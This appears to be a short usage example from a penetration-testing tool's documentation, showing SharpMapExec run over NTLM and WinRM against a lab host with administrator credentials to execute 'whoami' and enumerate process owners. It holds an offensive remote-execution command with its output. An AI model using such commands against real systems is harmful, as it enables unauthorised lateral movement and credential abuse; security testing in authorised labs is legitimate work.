 PS C:\> .\SharpMapExec.exe ntlm winrm /user:administrator /password:Password123! /computername:192.168.1.10 /m:exec /a:whoami /delegwalk
ntlmwinrm
------------------
[*] User:   administrator
[*] domain: .
[*] secret: Password123!

[*] Checking 192.168.1.10
  [+] Received Stdout From 192.168.1.10
  [*] UserName: dsc
  [*] Pid:      5900
hackit\dsc

  [*] UserName: Administrator
  [*] Pid:      4488
hackit\administrator